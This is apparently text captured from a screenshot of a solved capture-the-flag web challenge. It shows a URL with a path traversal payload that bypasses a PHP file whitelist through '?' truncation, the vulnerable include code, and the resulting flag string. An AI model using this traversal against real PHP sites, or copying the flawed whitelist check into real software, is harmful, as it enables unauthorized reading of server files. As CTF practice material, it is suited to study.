 不安全 | fd56bf80-2346-4f7c-a0f8-47bb75da6f2b.node5.buuoj.cn:81/source.php?file=source.php?/../../../../ffffllllaaaagggg
上网认证 ChatGPT 学术搜索：站在巨... 牛客网 - 找工作神... 工作 量子 本科 登录 - 文献虫 外文电子资源-沈阳...
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{15024d3d-bd55-4f13-a3d6-b39b42275105}